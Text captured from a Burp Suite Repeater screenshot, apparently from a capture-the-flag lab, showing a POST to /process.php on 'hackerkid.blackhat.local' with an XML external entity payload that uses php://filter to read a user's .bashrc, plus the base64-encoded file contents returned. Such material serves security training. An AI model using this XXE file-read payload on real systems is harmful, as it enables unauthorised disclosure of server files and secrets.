 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (iPad; CPU OS 26_3_1 like Mac OS X)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/26.2 Mobile/15E148
Safari/605.1.15
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 246
9 Origin: http://hackerkid.blackhat.local
10 Connection: keep-alive
11 Referer: http://hackerkid.blackhat.local/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [  <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=/home/saket/.bashrc">]>
16 <root>
17 <name>
hoge
</name>
<tel>
12345678901
</tel>
<email>
&xxe;
</email>
<password>
hoge
</password>
</root>
Response
Pretty Raw Hex Render \n
Sorry,
IyB+Ly5iYXNocmM6IGV4ZWN1dGVkIGJ5IGJhc2goMSkgZm9yIG5vbi1sb2dpbiBzaGVsbHMuCiMgc2VlIC91
is not available !!!